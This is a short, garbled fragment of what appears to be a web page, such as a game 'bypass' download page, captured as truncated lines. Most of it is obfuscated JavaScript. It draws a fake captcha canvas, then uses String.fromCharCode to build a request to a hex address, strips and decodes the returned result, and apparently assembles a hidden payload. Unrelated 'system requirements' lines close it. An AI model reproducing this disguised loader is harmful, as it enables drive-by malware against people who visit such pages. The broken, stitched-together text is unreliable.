
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
1 GHz CPU for bypass
RAM:
Minimum 4 GB